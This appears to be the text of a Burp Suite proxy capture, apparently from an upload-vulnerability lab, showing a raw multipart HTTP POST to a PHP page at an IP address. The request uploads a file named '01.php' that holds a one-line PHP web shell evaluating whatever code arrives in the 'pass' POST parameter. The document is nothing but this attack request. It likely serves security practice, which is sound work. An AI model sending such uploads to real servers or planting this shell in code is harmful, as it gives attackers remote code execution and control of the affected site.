 Intercept HTTP history WebSockets history Options
Request to http://139.9.198.30:8082
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /source/02/index.php HTTP/1.1
Host: 139.9.198.30:8082
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------94996368121171462303459679760
Content-Length: 378
Origin: http://139.9.198.30:8082
Connection: close
Referer: http://139.9.198.30:8082/source/02/index.php
Upgrade-Insecure-Requests: 1
-----------------------------94996368121171462303459679760
Content-Disposition: form-data; name="file"; filename="01.php"
Content-Type: application/octet-stream
<?php @eval($_POST['pass']); ?>
-----------------------------94996368121171462303459679760
Content-Disposition: form-data; name="submit"
Upload
-----------------------------94996368121171462303459679760--